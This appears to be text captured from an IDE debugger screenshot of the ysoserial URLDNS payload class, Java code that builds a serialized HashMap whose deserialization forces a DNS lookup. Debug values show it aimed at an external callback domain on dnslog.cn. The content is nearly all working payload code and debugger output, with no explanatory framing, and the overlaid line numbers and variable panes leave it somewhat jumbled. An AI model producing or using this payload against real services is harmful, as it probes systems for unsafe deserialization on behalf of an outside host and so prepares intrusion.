 43 @SuppressWarnings({ "rawtypes", "unchecked" })
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception { url: "http://fn7jls.dnslog.cn"
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler(); handler: URLDNS$SilentURLStreamHandler@554
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL ht: size = 0
56 URL u = new URL( context: null, url, handler); // URL to use as the Key handler: URLDNS$SilentURLStreamHandler@554 u: "http://fn7jls.dnslog.cn"
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup. ht: size = 0 url: "http://fn7jl
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
1 4
ariables
this = {URLDNS@557}
p url = "http://fn7jls.dnslog.cn"
handler = {URLDNS$SilentURLStreamHandler@554}
ht = {HashMap@555} size = 0
u = {URL@556} "http://fn7jls.dnslog.cn"